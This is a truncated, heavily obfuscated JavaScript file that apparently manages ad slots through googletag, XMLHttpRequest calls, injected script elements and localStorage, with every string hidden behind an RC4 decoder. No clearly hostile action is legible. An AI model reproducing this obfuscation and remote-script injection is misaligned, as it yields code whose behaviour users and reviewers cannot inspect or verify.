window.rFaConfig="cjDH3DT0US";function a0a(y,W){y-=280;var ea=a0i(),wa=ea[y];a0a.GzGEnd===void 0&&(a0a.oVDkeo=function(E,F){var N=[],X=0,la="",I=E;var V=E="";for(var jb=0,P,xa,ya=0;xa=I.charAt(ya++);~xa&&(P=jb%4?P*64+xa:xa,jb++%4)?E+=String.fromCharCode(255&P>>(-2*jb&6)):0)xa="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(xa);P=0;for(I=E.length;P<I;P++)V+="%"+("00"+E.charCodeAt(P).toString(16)).slice(-2);E=decodeURIComponent(V);for(P=0;P<256;P++)N[P]=P;for(P=0;P<256;P++)X=(X+N[P]+F.charCodeAt(P%
F.length))%256,V=N[P],N[P]=N[X],N[X]=V;for(F=X=P=0;F<E.length;F++)P=(P+1)%256,X=(X+N[P])%256,V=N[P],N[P]=N[X],N[X]=V,la+=String.fromCharCode(E.charCodeAt(F)^N[(N[P]+N[X])%256]);return la},a0a.GGmKMO={},a0a.GzGEnd=!0);y+=ea[0];ea=a0a.GGmKMO[y];return ea?wa=ea:(a0a.PZdpZc===void 0&&(a0a.PZdpZc=!0),wa=a0a.oVDkeo(wa,W),a0a.GGmKMO[y]=wa),wa}
(function(y,W){var ea=a0a;for(y=y();;)try{if(-parseInt(ea(5857,"gJyl"))*(parseInt(ea(3186,"%tJc"))/2)+-parseInt(ea(442,"ia#7"))/3*(-parseInt(ea(6047,"r%$n"))/4)+-parseInt(ea(2005,"G3zm"))/5+parseInt(ea(4299,"5*5R"))/6*(parseInt(ea(8422,"0tp["))/7)+-parseInt(ea(1052,"]lZa"))/8+parseInt(ea(1301,"c^c8"))/9+-parseInt(ea(360,"5kav"))/10*(-parseInt(ea(5067,"yRFZ"))/11)===W)break;else y.push(y.shift())}catch(wa){y.push(y.shift())}})(a0i,363455);
(function(){function y(a,c,g){var f=b;a&&(c=d[f(5554,"]bXe")](za(a)," ")+c);if(c)if(typeof c===f(4637,"r%$n")+"g")console[f(3419,"5kav")](d[f(5141,"Z#Ei")](d[f(6236,"3(d6")]+aa,f(8745,"QqKd"))+c,f(3149,"gJyl")+f(9700,"MC8#")+f(6579,"t(!0")+f(1458,"yWId")+f(9158,"]bXe")+f(6698,"*Uo)")+f(9687,"w#Y(")+f(875,"3(d6")+f(8006,"M2TL")+f(7029,"Ez[r")+f(6806,"CxjB")+f(859,"MC8#")+f(9282,"y^^)")+f(8325,"F3%W")+f(9057,"MyGm")+f(580,"yWId")+f(456,"CxjB")+f(2145,"0\x26jY")+f(7097,"QqKd")+f(493,"G3zm")+"px",d[f(8168,
"usPS")]);else try{if(f(740,"F3%W")===d[f(595,"3(d6")])console[f(2654,"gJyl")](c),c[f(8380,"usPS")]&&console[f(6994,"X9lj")](c[f(7001,"*HHA")]);else for(var e=d[f(5151,"y^^)")][f(436,"MC8#")]("|"),h=0;;){switch(e[h++]){case "0":Bc=cc[8];continue;case "1":Aa=dc[9];continue;case "2":d[f(925,"i[$g")](ec,0,f(4194,"QqKd")+f(2038,"ZP@Z")+fc);continue;case "3":Ta=Eb[f(6177,"F3%W")](Ua);continue;case "4":Cc=qa[4];continue;case "5":Fb=hc[5];continue;case "6":Va=Wa[f(1300,"MC8#")]("");continue;case "7":d[f(1021,
"]lZa")](ic,0,d[f(2769,"H$wD")](d[f(5076,"DNXa")],kb));continue;case "8":Xa=lb[3];continue;case "9":Y=(aa&&jc[f(1113,"i[$g")+"h"]?kc[2]:[])[f(5377,"yRFZ")+"t"](ia||[]);continue;case "10":d[f(7096,"CxjB")](l,0)&&(l+=2147483646);continue;case "11":for(Ma=0;d[f(914,"G3zm")](mb,G[f(5440,"t(!0")+"h"]);Na+=2)l=d[f(4116,"yRFZ")](d[f(8004,"DNXa")](l,16807),2147483647),Gb[f(1554,"i[$g")](d[f(8294,"]bXe")](d[f(1021,"]lZa")](nb,ob[f(8873,"SIrs")+"r"](Ya,2),16),d[f(1558,"t(!0")](ta,d[f(1412,"x6dS")](l/2147483647,
256),10)));continue;case "12":var l=101870;continue;case "13":ma=Dc[7];continue;case "14":lc=Ec[6];continue;case "15":Hb[f(5847,"MyGm")+f(5241,"FgR4")+f(9619,"FgR4")+"ig"]=0;continue;case "16":Fc(0,d[f(5030,"QqKd")](d[f(8003,"G3zm")](d[f(8201,"w#Y(")](d[f(3241,"w#Y(")](d[f(4864,"5*5R")](d[f(522,"yWId")](d[f(2556,"yWId")](d[f(819,"t(!0")]+Gc," ")+na+" M",Sc)+" I"+Hc," A")+M," G"),Tc)," F"),dc)+d[f(7735,"gEfx")]);continue;case "17":ka=1;continue;case "18":d[f(6490,"DNXa")](mc,.9)&&(nc[f(6960,"MyGm")+
f(3432,"F3%W")+f(3492,"yWId")+f(4490,"]lZa")]=1);continue;case "19":for(pb=qb;Za<Fa[f(7327,"aeys")+"h"];){var k=Ic[Ta++];if(k<128)Uc[Vc++]=Jc[f(4762,"Ez[r")+f(8796,"]lZa")+"de"](k);else if(k>191&&d[f(5351,"MyGm")](k,224)){var m=oc[pc++];Ib[Kc++]=Lc[f(8197,"QqKd")+f(8274,"yRFZ")+"de"](d[f(6402,"*Uo)")](d[f(541,"0\x26jY")](k,31)<<6,d[f(2892,"F3%W")](m,63)))}else if(d[f(3633,")Zg0")](k,239)&&d[f(9412,"*HHA")](k,365)){m=Jb[qc++];var n=Mc[Kb++],p=Lb[Mb++],t=d[f(5687,"]lZa")](d[f(7454,"3(d6")](d[f(2345,
"QqKd")](k&7,18)|d[f(6175,"w#Y(")](d[f(6470,"gEfx")](m,63),12)|d[f(6731,"hdOg")](d[f(592,")Zg0")](n,63),6),p&63),65536);rb[Oa++]=Nb[f(7743,"#1B2")+f(9649,"S!(O")+"de"](55296+d[f(4920,"i[$g")](t,10));Ob[a++]=c[f(3749,"ia#7")+f(7195,"CxjB")+"de"](d[f(8226,"DNXa")](56320,t&1023))}else m=Pb[rc++],n=sc[Fb++],Nc[Wc++]=tc[f(5458,"((oN")+f(8274,"yRFZ")+"de"](d[f(4008,"G3zm")](d[f(5158,"G3zm")](d[f(9395,"0\x26jY")](k,15),12),d[f(4340,"M2TL")](m,63)<<6)|d[f(6298,"y^^)")](n,63))}continue}break}}catch(q){if(d[f(4139,
"@qF\x26")](f(7424,"M2TL"),d[f(3624,"]bXe")]))console[f(5231,"aeys")](c);else for(a=d[f(7021,"SIrs")][f(1473,"DNXa")]("|"),l=0;;){switch(a[l++]){case "0":I[f(5871,"2Zk4")+f(5652,"aeys")+f(1291,"MyGm")][f(7886,"usPS")+f(5310,"M2TL")]==d[f(3930,"3(d6")]&&(F=ca[f(4289,"((oN")+f(4141,"2Zk4")]);continue;case "1":e=(I=(T=V?ja[f(4054,"TCcT")+f(844,"r%$n")+f(6220,"t(!0")+f(6988,"SIrs")](d[f(4271,"x6dS")]):0)?y[0]:0)?aa[f(535,"0tp[")]:0;continue;case "2":h=ma?Y[f(7204,"0\x26jY")]:0;continue;case "3":d[f(2551,
"usPS")](g,P,xa,e,h,2,0);continue;case "4":d[f(8160,"i[$g")](X,la,d[f(7665,"F3%W")](f(8849,"5kav")+"["+Z,"]"));continue}break}}if(g)try{if(console[f(8335,"MC8#")](g),g[f(2439,"0tp[")]||g[f(5932,"ZP@Z")+f(9393,"c^c8")])console[f(3168,"]bXe")](g[f(9514,"#1B2")]||g[f(4577,"S!(O")+f(3547,"DNXa")]),console[f(7419,"yRFZ")]()}catch(q){d[f(4707,"Ez[r")]===d[f(8851,"DNXa")]?console[f(8204,"S!(O")](g):d[f(6741,"]lZa")](W,q,d[f(9157,"Z#Ei")],c)}}function W(a){var c=b,g={kcSmp:function(l,k,m,n){return d[a0a(5365,
"yWId")](l,k,m,n)},lFCci:d[c(5126,"#1B2")]};if(d[c(2903,"@qF\x26")](d[c(4477,"gJyl")],d[c(6758,"FWfn")]))try{if(d[c(9064,"Ez[r")](d[c(8227,"MyGm")],c(7496,"XIfI"))){a=1E6;var f,e=ea[c(8238,"aeys")+c(6890,"DNXa")+c(7423,"gEfx")+"l"](wa.T);if(d[c(2388,"]bXe")](e[c(1771,"X9lj")+"h"],0))for(f=0;f<e[c(1208,"M2TL")+"h"];f++){var h=e[f][c(9892,"y^^)")+c(9168,"Z#Ei")+c(2471,"i[$g")+c(8021,"SIrs")+"t"]()[c(5548,"Ez[r")];h<a&&(a=h,F.C=e[f],G++)}}else googletag[c(6075,"]lZa")][c(7198,"3(d6")](a)}catch(l){d[c(1021,
"]lZa")](y,0,d[c(7527,"#1B2")])}else try{e=C[c(1761,"TCcT")][c(3839,"0\x26jY")+c(6780,"((oN")+"t"],h=O[c(8089,"i[$g")][c(2820,"MyGm")+c(5053,"#1B2")+c(6553,"MC8#")+"d"](),ba[c(1314,"hdOg")](h),e&&Q(e)}catch(l){g[c(7203,"X9lj")](N,e,g[c(5352,"CxjB")],l)}}function ea(a,c,g,f,e){var h=b;return d[h(5477,"%tJc")](d[h(9012,"*Uo)")](d[h(738,"MyGm")](d[h(8366,"XIfI")](d[h(7521,"5kav")](d[h(8520,"c^c8")](d[h(2763,"y[1I")](d[h(5324,"gEfx")](d[h(5984,"H$wD")],a),d[h(2849,"F3%W")])+(M?d[h(2103,"*HHA")]:d[h(6691,
"X9lj")])+(h(3801,"yRFZ")+h(517,"QqKd")+h(5048,"y[1I")+h(8869,"0\x26jY")+h(8915,"MyGm")+h(8578,"*HHA")+h(5962,"hdOg")+h(4224,"@qF\x26")+h(9292,"*Uo)")+h(8948,"FgR4")+h(3010,"XIfI")+h(7754,"0tp[")+h(4009,"M2TL")+h(7465,"usPS")+h(805,"hdOg")+h(4791,"0\x26jY")+h(4205,"hdOg")+h(9425,"0tp[")+h(8621,"x6dS")+h(3081,"w#Y(")+h(6042,"SIrs")+h(3888,"t(!0")+h(6619,"XIfI")+h(4752,"X9lj")+h(3816,"*Uo)")+h(1344,"@qF\x26")+h(6734,"i[$g")+h(5555,"ia#7")+h(2708,"X9lj")+h(7215,"usPS")+h(962,"QqKd")+h(7179,"0\x26jY")+
h(3033,"MyGm")+h(1308,"X9lj")+h(8590,"XIfI")+h(1224,"y^^)")+h(938,"usPS")+h(5999,"S!(O")+h(5301,"M2TL")+h(4974,"yRFZ")+h(3395,"FWfn")),c),d[h(4142,"%tJc")]),g)+"' ",f),e?d[h(430,"c^c8")](d[h(2339,"Ez[r")],e)+"'":""),d[h(6566,"MC8#")])}function wa(a){var c=b,g={ZRcTT:function(p,t){return p==t},yFoTM:function(p,t,q,r){return d[a0a(4185,"yRFZ")](p,t,q,r)}};if(d[c(1748,"5*5R")](d[c(8620,"TCcT")],d[c(9572,"yWId")])){g=0;var f,e="",h=["",d[c(4691,"ia#7")],"p",c(4560,"5kav"),""];a=a[c(436,"MC8#")]("#")[0];
var l=a[c(1277,"gEfx")+"Of"]("?");if(d[c(399,"SIrs")](l,0))if(d[c(5134,"y^^)")]!==d[c(2993,"x6dS")])da[c(8351,"@qF\x26")](W);else{var k=a[c(7455,"x6dS")]("?")[1][c(8517,"CxjB")]("\x26");for(f=0;f<k[c(4680,"y[1I")+"h"];f++){var m=k[f],n=m[c(8287,"]bXe")+"Of"]("\x3d");n=d[c(9202,"ia#7")](n,0)?m[c(9568,"w#Y(")+c(9641,"M2TL")](0,n):m;h[c(2663,"FWfn")+"Of"](n)>=0&&(e+=(g++?"\x26":"")+m)}a=d[c(9364,"gEfx")](a[c(9568,"w#Y(")+c(4709,"CxjB")](0,l),e[c(8716,"ZP@Z")+"h"]?d[c(7854,"yRFZ")]("?",e):"")}return a}Q.J=
g[c(9763,"gJyl")](R.i,5)?googletag[c(3506,"5kav")+c(3327,"DNXa")+c(7124,"XIfI")+c(2960,"MC8#")](N.D,googletag[c(2582,"5kav")][c(1500,"FWfn")+c(5603,"FWfn")+c(8286,"S!(O")][c(4313,"3(d6")+c(8824,"0tp[")+"AL"]):googletag[c(3007,"XIfI")+c(5938,"S!(O")](M.D,X.A,la.g);Z.J?(I.J[c(2561,"yWId")+c(2665,"DNXa")+"t"]=T,V.J[c(7774,"SIrs")+c(2457,"5*5R")](googletag[c(4456,"QqKd")+"s"]())):ja.i!=5&&g[c(6464,"((oN")](y,aa,4,1)}function E(a,c,g,f){for(var e=b,h=d[e(9549,"ia#7")][e(4997,"]bXe")]("|"),l=0;;){switch(h[l++]){case "0":var k=
new XMLHttpRequest,m;continue;case "1":k[e(4022,"TCcT")]();continue;case "2":try{d[e(9847,"yRFZ")](g,1)&&(a+=d[e(970,"M2TL")](d[e(1615,"CxjB")](d[e(289,"MyGm")](d[e(855,"QqKd")](d[e(3822,"DNXa")](a[e(8530,"yWId")+"Of"]("?"),0)?e(2684,"]bXe"):e(1016,"@qF\x26"),M?1:0),d[e(5917,"FgR4")]),Qb),d[e(8266,"]bXe")])+Hc),g==1&&(k[e(826,"M2TL")+e(9693,"@qF\x26")+"pe"]=d[e(2277,"y[1I")])}catch(n){}continue;case "3":k[e(6322,"t(!0")](d[e(1228,"]bXe")],a,!0);continue;case "4":k[e(9037,"Ez[r")+e(8555,"*HHA")+e(5802,
"5*5R")+e(862,"FWfn")]=function(){m=k[e(3177,"((oN")+"s"];f&&m>500?d[e(7225,"5kav")](setTimeout,Rb,999):!c||(k[e(8840,"XIfI")+e(4564,"SIrs")]!=4||m!=200&&d[e(3494,"X9lj")](m,404))&&f||d[e(8760,"Z#Ei")](c,k)};continue}break}}function F(a){var c=b;if(d[c(5568,"FWfn")](d[c(6658,"CxjB")],c(393,"CxjB")))return C[c(1118,"@qF\x26")+c(3059,"0\x26jY")+c(9212,"gJyl")](a);var g={MiubB:function(f,e){return f==e},wqSzw:function(f){return d[c(5989,"XIfI")](f)}};C[c(3055,"*HHA")+c(1924,"ia#7")+c(3947,"]bXe")+"ig"]===
void 0&&d[c(3391,"3(d6")](O,d[c(3945,"c^c8")]+ba,function(f){try{Y[c(3864,"*Uo)")+c(6306,"gJyl")+c(1120,"5*5R")+"ig"]=g[c(7895,"i[$g")](f[c(1569,"5kav")+c(7191,"x6dS")][c(1419,"3(d6")+c(2615,"5kav")](0,1),"{")?I[c(7955,"x6dS")](f[c(9083,"FgR4")+c(1544,"G3zm")])[c(7560,"ia#7")+c(2179,"5kav")]:f[c(3204,"CxjB")+c(7712,"*Uo)")],F=1,g[c(6046,"5kav")](ca)}catch(e){ya[c(7596,"i[$g")+c(2198,")Zg0")+c(7166,"%tJc")+"ig"]=f[c(1569,"5kav")+c(4072,"0\x26jY")],L=1,qa()}},1,1)}function N(a,c,g,f){var e=b;if(d[e(8784,
"r%$n")](d[e(2352,"FWfn")],d[e(4471,"x6dS")]))for(var h=d[e(8126,"Z#Ei")][e(3792,"%tJc")]("|"),l=0;;){switch(h[l++]){case "0":var k=C[e(8415,"MyGm")+e(5616,"ia#7")+e(8250,"ZP@Z")](e(9427,"w#Y(")+"t");continue;case "1":return k;case "2":c&&k[e(4305,"CxjB")+e(5725,"MyGm")+"te"](d[e(6580,"*Uo)")],c);continue;case "3":a&&a[e(2614,"w#Y(")+"h"]&&k[e(6170,"DNXa")+e(4802,"5*5R")+"te"](d[e(8769,"QqKd")],a);continue;case "4":k[e(7591,"FgR4")+e(8611,"Ez[r")+"te"](d[e(7558,"i[$g")],e(6834,"CxjB"));continue;case "5":f&&
f[e(6849,"H$wD")+e(8244,"MyGm")+"g"]?f[e(7815,")Zg0")+e(6506,"X9lj")][e(8761,"ZP@Z")+e(1844,"0tp[")+"re"](k,f[e(9516,"yRFZ")+e(4025,"CxjB")+"g"]):(a=g||C[e(6500,"hdOg")]||C[e(2166,"0\x26jY")+e(9034,"y^^)")+e(1940,"FgR4")+e(4001,"i[$g")](d[e(3155,"XIfI")])[0],a[e(3462,"M2TL")+e(5721,"DNXa")+"d"](k));continue}break}else a[e(2292,"SIrs")+e(9832,"FWfn")]=""}function X(a,c,g){var f=b,e={VzSsA:function(k,m,n,p){return k(m,n,p)},XDJBi:function(k,m){return d[a0a(9657,"0\x26jY")](k,m)},rBQta:f(1369,"TCcT"),
mUrDV:function(k,m,n,p){return d[f(7971,"x6dS")](k,m,n,p)}},h=F(a),l=h?h[f(4608,"MyGm")+f(9729,"*Uo)")+f(8554,"DNXa")]||h[f(9028,"((oN")+f(5902,"yRFZ")+f(1381,"gEfx")]:0;return(l=l&&l[f(2579,"yRFZ")+f(7390,"3(d6")]?l[f(1284,"5*5R")+f(4496,"DNXa")]:l)?c(l,h):d[f(6945,"ZP@Z")](g,100)&&d[f(3700,"DNXa")](setTimeout,function(){var k={WmdJh:function(m,n,p,t){return e[a0a(5029,"c^c8")](m,n,p,t)},lzPus:function(m,n){return e[a0a(4473,"5kav")](m,n)}};e[f(8018,"]lZa")]===e[f(5085,"FgR4")]?e[f(3866,")Zg0")](X,
a,c,e[f(1327,"w#Y(")](g,1)):k[f(647,"((oN")](h,c,k[f(2535,"t(!0")](f(3719,"r%$n"),E.T),E)},200),l}function la(a,c){var g=b;a[g(6845,"XIfI")][g(7669,"Z#Ei")+"xt"]=(a[g(2796,"ia#7")][g(6673,"S!(O")+"xt"]||"")+(c?d[g(6585,"@qF\x26")](c,";"):"")}function I(a,c){var g=b;if(a[g(1071,"TCcT")+g(4073,"gEfx")])a[g(8069,"5*5R")+g(4349,"Z#Ei")][g(8514,"M2TL")](c);else{var f=(a[g(6207,"y^^)")+g(6092,"yRFZ")]||"")[g(6370,")Zg0")](" ");f[g(9075,"XIfI")+"Of"](c)<0&&(f[g(6471,"F3%W")](c),a[g(3056,"x6dS")+g(6092,"yRFZ")]=
f[g(7289,"gEfx")](" "))}}function V(a,c){var g=b;if(a[g(934,"Ez[r")+g(7106,"r%$n")])a[g(615,"w#Y(")+g(4167,"3(d6")][g(1904,"FgR4")+"e"](c);else{var f=(a[g(396,"MC8#")+g(4720,"gJyl")]||"")[g(9107,"5*5R")](" ");d[g(445,"yWId")](f[g(9446,"#1B2")+"Of"](c),0)&&(f[g(2534,"gJyl")+"e"](c),a[g(8195,"r%$n")+g(5289,"3(d6")]=f[g(3066,"yRFZ")](" "))}}function jb(a,c){for(var g=b,f=d[g(8178,"ia#7")][g(6537,"Z#Ei")]("|"),e=0;;){switch(f[e++]){case "0":l[g(1598,"M2TL")]=a;continue;case "1":d[g(6786,"FWfn")](a.l,
5)&&(c[g(5450,"y[1I")][g(1863,"i[$g")+"t"]=d[g(5224,"gJyl")](q,"px"));continue;case "2":l[g(4427,"*Uo)")+g(1939,"t(!0")]=d[g(2537,"MyGm")](d[g(3052,"i[$g")](c," ")+c,M?d[g(1009,"H$wD")]:d[g(8134,"#1B2")]);continue;case "3":a.bb=c;continue;case "4":c=d[g(9639,"Ez[r")](F,r+d[g(3256,"ZP@Z")]);continue;case "5":l[g(4712,"G3zm")+g(1594,"yRFZ")+"te"](d[g(4345,"((oN")],1);continue;case "6":l.id=r;continue;case "7":C[g(6963,"F3%W")][g(8278,"i[$g")+g(5941,"MC8#")+"d"](l);continue;case "8":var h={OIfPW:function(x,
u,A){return d[g(4079,"ia#7")](x,u,A)},lrRZw:function(x,u,A){return x(u,A)},fZZQO:function(x,u,A){return x(u,A)}};continue;case "9":l[g(1626,"@qF\x26")+g(6392,"hdOg")+"te"](d[g(7061,"t(!0")],a.B);continue;case "10":var l=C[g(9447,"]lZa")+g(8180,"QqKd")+g(2073,"r%$n")](d[g(3930,"3(d6")]);continue;case "11":a.C=c;continue;case "12":a.T=d[g(4397,"y^^)")]("#",r)+g(6202,"DNXa");continue;case "13":a.qa=l;continue;case "14":l[g(3808,")Zg0")+g(2090,"r%$n")]=d[g(8980,"G3zm")](d[g(7772,")Zg0")](d[g(4779,"G3zm")](d[g(8593,
"3(d6")](d[g(3130,"CxjB")](d[g(5713,"M2TL")](d[g(626,"FgR4")](d[g(2957,"5kav")](d[g(4524,"DNXa")],r),d[g(8698,"H$wD")]),c),g(4388,"x6dS")+g(2700,"y[1I")+g(3230,"5*5R")+g(3382,"X9lj")+g(6491,"]lZa")+"\x3d'"),r),d[g(8206,"0\x26jY")]),c),d[g(4017,"2Zk4")]);continue;case "15":var k=c+d[g(7270,"c^c8")],m=c+(g(7087,"SIrs")+"ed"),n=d[g(6781,"ia#7")](c,d[g(9113,"X9lj")]),p,t=d[g(9874,"@qF\x26")](q,w?24:0);continue;case "16":c=d[g(673,"QqKd")](d[g(3293,"y^^)")],c-2);continue;case "17":if(p=d[g(582,"FgR4")](F,
d[g(8803,"FWfn")](r,d[g(7885,"Z#Ei")])))p[g(9526,"CxjB")+"ck"]=function(){w?C[g(3287,"gJyl")][g(8417,"Z#Ei")+g(9278,"F3%W")][g(2862,"%tJc")+"Of"](k)<0?(l[g(1263,"F3%W")][g(5548,"Ez[r")]=-q+"px",h[g(5732,"F3%W")](I,C[g(6871,"ZP@Z")],k),h[g(1745,"ia#7")](I,p,n),h[g(2774,"yRFZ")](I,l[g(3685,"S!(O")+g(8792,"MyGm")],m),a.ra=1):(l[g(5450,"y[1I")][g(2370,"yRFZ")]="0",h[g(6922,"M2TL")](V,C[g(1588,"#1B2")],k),h[g(1809,"ia#7")](V,l,m),h[g(8368,"MC8#")](V,p,n),a.ra=0):(l[g(6560,"w#Y(")+g(548,"c^c8")][g(4636,
"y[1I")+g(1140,"#1B2")+"d"](l),a.ra=1)};continue;case "18":la(l,d[g(5063,"gJyl")]);continue;case "19":a.i=1;continue;case "20":var q=a.u,r=g(4815,"G3zm")+g(836,"Ez[r")+g(5967,"TCcT")+"-"+d[g(5590,"gEfx")](fa),w=d[g(3785,"ZP@Z")](c,6);continue;case "21":a.hb=1;continue;case "22":if(w){var v=C[g(6132,"3(d6")][g(535,"0tp[")][g(8790,"ia#7")+g(2188,"QqKd")];C[g(6871,"ZP@Z")][g(7204,"0\x26jY")][g(2575,"S!(O")+g(1465,"2Zk4")]=d[g(6990,"w#Y(")](t,"px");d[g(6522,"0tp[")](la,l,d[g(7438,"w#Y(")](d[g(3533,"gJyl")](d[g(4498,
"((oN")],t),"px"));a.rb=function(){C[g(7241,"SIrs")][g(6607,"*Uo)")][g(6984,"H$wD")+g(7730,"y^^)")]=v}}continue}break}}function P(a,c){var g=b,f={zEYrm:function(e,h,l){return e(h,l)},yjokB:function(e,h,l,k){return e(h,l,k)}};a.Wa=1;L[g(2612,"aeys")+g(2225,"@qF\x26")+g(1852,"r%$n")+"r"](g(2713,"CxjB")+"l",function(){var e=L[g(7901,"CxjB")+g(2271,"H$wD")+"t"]||1;a.Wa&&e>0&&(f[g(1088,"5kav")](jb,a,c),a.Wa=0,f[g(7824,"2Zk4")](ca,a,0,1))})}function xa(a){var c=b,g={cMqGq:function(t,q,r){return d[a0a(3224,
"2Zk4")](t,q,r)}};if(d[c(1698,"t(!0")]!==d[c(3255,"FgR4")])g[c(6034,"aeys")](h,f,c(2733,"ia#7")+c(5632,"X9lj")+"r "+E[c(1335,"]bXe")+c(7578,"ia#7")](p));else{var f,e=[],h,l;g=ha[c(9752,"c^c8")+c(9786,"x6dS")+c(8055,"aeys")+c(9059,"y^^)")+c(959,"Ez[r")+c(6986,"XIfI")+c(7356,"yRFZ")];if(!a.Ia)if(d[c(1013,"Ez[r")](d[c(3342,"hdOg")],d[c(7587,"5kav")]))W.Va++,d[c(3212,"y[1I")](h,function(){E.Va=0},2E4);else{a.Ia=1;for(f=0;f<a[c(7732,"r%$n")+"h"];f++){var k=a[f];try{if(d[c(4622,"5kav")](d[c(6892,"t(!0")],
d[c(5170,"TCcT")]))for(var m=d[c(3716,"TCcT")][c(9266,"w#Y(")]("|"),n=0;;){switch(m[n++]){case "0":k.Ya=k.Ga>=k.kb;continue;case "1":k.Ga=l=d[c(7738,"M2TL")](parseFloat,k.ab);continue;case "2":k.Ga=d[c(7949,"gEfx")](l,k.Ba);continue;case "3":var p=(h=g?g(k.g):0)?h[c(4031,"F3%W")+"id"]:0;continue;case "4":k.ab=h?h[c(6208,"X9lj")]||0:0;continue;case "5":d[c(8838,"CxjB")](l,0)&&(k.la||k.l==6||k.ga&&l>=.005||k.ta||!k.Ya||!k.X)?d[c(6885,"5kav")](bd,k,l,h,p,k.lb):k.l==2?e[c(7663,"*Uo)")](k):d[c(7354,"3(d6")](k.l,
6)?k.fa?d[c(7786,"]bXe")](Xc,k):d[c(7647,"y^^)")](O,k,3,1):Aa[c(4865,"FWfn")](k);continue;case "6":k.lb=h[c(3650,"DNXa")+c(6026,"CxjB")];continue}break}else{F=d[c(3592,"@qF\x26")](G,C,d[c(6872,"yRFZ")],O,ba);try{M[c(4190,"w#Y(")+c(7899,"*HHA")+"ge"][c(1731,"]bXe")+"em"](d[c(9630,"y[1I")](d[c(2601,"5kav")],X.v),la[c(7245,"aeys")]())}catch(t){}}}catch(t){d[c(2321,"QqKd")](y,k,d[c(625,"FWfn")],t)}}e[c(5736,"QqKd")+"h"]>0?d[c(5761,"ia#7")](W,function(){var t={GAUQd:function(q,r){return d[a0a(8760,"Z#Ei")](q,
r)},RUVZm:function(q,r){return q(r)},wSsLS:function(q){return q()}};ha[c(811,"TCcT")][c(9769,"gJyl")](function(){for(f=0;f<e[c(8928,"y^^)")+"h"];f++)k=e[f],t[c(4326,"M2TL")](Ba,k),k.Ya&&k.X&&(ha[c(8569,"XIfI")+c(2200,"@qF\x26")+c(5155,"DNXa")+c(306,"SIrs")+c(3837,"Ez[r")]([k.g]),Eb[p]=k),t[c(4481,"F3%W")](Hb,k),t[c(1415,"((oN")](Pa,[k]);t[c(8353,"y[1I")](ya)})}):d[c(5664,"usPS")](ya)}}}function ya(){var a=b,c={JoBGZ:function(g,f){return g!==f},bsYrk:d[a(2882,"c^c8")]};d[a(2153,"0\x26jY")](d[a(920,
"]lZa")],d[a(6571,"%tJc")])?ha[a(6210,"CxjB")][a(8327,"@qF\x26")](function(){var g={YUgIk:function(f,e,h,l){return f(e,h,l)}};c[a(7355,"2Zk4")](c[a(2160,"M2TL")],c[a(2846,"H$wD")])?g[a(4250,"yWId")](W,ea,a(8513,"ZP@Z"),wa):sb=0}):(da=1,W())}function Xc(a){var c=b,g={Gxhol:function(f,e){return d[a0a(7069,"yRFZ")](f,e)},YWCJc:c(9090,"S!(O"),SEdIl:function(f,e){return f(e)},USPPV:function(f,e,h,l){return d[c(9063,"i[$g")](f,e,h,l)}};a.La=d[c(1622,"FWfn")](a.La|2500,2);setTimeout(function(){g[c(8842,
"@qF\x26")](g[c(8387,"((oN")],g[c(3279,"]lZa")])?da(W,4,0):(Uc++,a.i=5,g[c(1129,"X9lj")](Na,a),g[c(6914,"*Uo)")](ca,a,0,1))},a.La)}function bd(a,c,g,f,e){var h=b,l={drcim:function(D,H){return D+H},pkPhK:function(D,H){return D+H},Nhsid:function(D,H){return D+H},GrpeQ:function(D,H){return d[a0a(8049,"M2TL")](D,H)},lskZr:d[h(6636,"QqKd")],jtgyc:d[h(700,"usPS")],XhBoL:d[h(6651,"i[$g")],NvWrD:function(D,H){return d[h(4912,"*HHA")](D,H)},JkmTn:d[h(6366,"]lZa")],LnlcP:h(2976,"M2TL")+h(4845,"MyGm")+"\x3e",
bxzmP:function(D,H){return D&&H},DnBxl:function(D,H){return d[h(682,"aeys")](D,H)},lmGNO:function(D,H,z,B){return d[h(6290,"*Uo)")](D,H,z,B)}},k,m=a.g,n=m+d[h(9356,"G3zm")],p=F(m),t=a.G,q,r,w;try{var v=(v=ha[h(1798,"ia#7")+h(4074,"y^^)")+h(737,")Zg0")+"ds"](m))&&d[h(4208,"FWfn")](v[h(7732,"r%$n")+"h"],0)?v[0]:v,x=a.m,u=a.u;try{var A=g[h(2532,"TCcT")+"ze"][h(986,"F3%W")]("x");x=d[h(2051,"DNXa")](parseInt,A[0])||a.m;u=d[h(1766,"i[$g")](parseInt,A[1])||a.u}catch(D){if(d[h(8684,"hdOg")](d[h(7243,"hdOg")],
h(1097,"5*5R")))d[h(2775,"MyGm")](y,a,h(7117,"hdOg")+h(374,"r%$n")+"r "+JSON[h(7482,"yRFZ")+h(4238,"H$wD")](g));else return l[h(770,"FgR4")](l[h(8974,"CxjB")](l[h(3412,"ZP@Z")](l[h(8083,"hdOg")](l[h(5438,"0tp[")](l[h(6154,"5*5R")](l[h(9031,")Zg0")](l[h(648,"r%$n")],p),h(4965,"G3zm")+h(9077,"ZP@Z")+h(5543,"CxjB")+h(7498,"MyGm")+h(6118,"DNXa")+h(9042,"ZP@Z")+h(4610,"gJyl")+h(1778,"i[$g")+h(985,"]lZa")+h(8320,"0tp[")+h(3590,"Ez[r")),v?l[h(686,"0tp[")]:l[h(4218,"]bXe")]),h(802,"gEfx")+h(2122,"hdOg")+
h(2964,"DNXa")+h(9218,"Ez[r")+h(4315,"gEfx")+h(5309,"@qF\x26")+h(9384,"MC8#")+h(6358,"CxjB")+h(9349,"#1B2")+h(6035,"yWId")+h(5810,"usPS")+h(8914,"y[1I")+h(9384,"MC8#")+h(4480,"Z#Ei")+h(1879,"5*5R")+h(649,"2Zk4")+h(5881,"SIrs")+h(1823,"Z#Ei")+h(5660,"FgR4")+h(1608,"Ez[r")+h(6647,"FWfn")+h(8619,"yRFZ")+h(5662,"((oN")+h(2405,"5*5R")+h(4153,"XIfI")+h(6340,"gEfx")+h(9002,"y^^)")+h(5656,"]bXe")+h(5966,"gEfx")+h(1699,"CxjB")+h(9187,"MC8#")+h(7541,"t(!0")+h(3669,"ZP@Z")+h(3201,"0tp[")+h(8781,"w#Y(")+h(1203,
